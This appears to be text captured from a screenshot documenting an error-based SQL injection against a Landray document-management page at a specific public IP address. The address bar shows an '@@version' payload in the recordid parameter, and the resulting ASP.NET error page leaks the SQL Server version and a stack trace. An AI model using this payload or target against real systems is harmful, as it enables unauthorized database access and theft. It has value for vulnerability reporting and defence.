 不安全 | 119.145.27.202:81/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +1355
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.8806; ASP.NET 版本:2.0.50727.8762